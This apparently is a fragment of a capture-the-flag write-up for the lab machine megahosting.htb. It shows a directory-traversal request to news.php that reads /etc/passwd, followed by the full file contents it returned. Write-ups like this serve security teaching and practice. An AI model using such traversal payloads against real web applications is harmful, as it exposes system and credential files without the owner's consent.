 megahosting.htb/news.php?
megahosting.htb/news.php?file=../../../../etc/passwd
Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash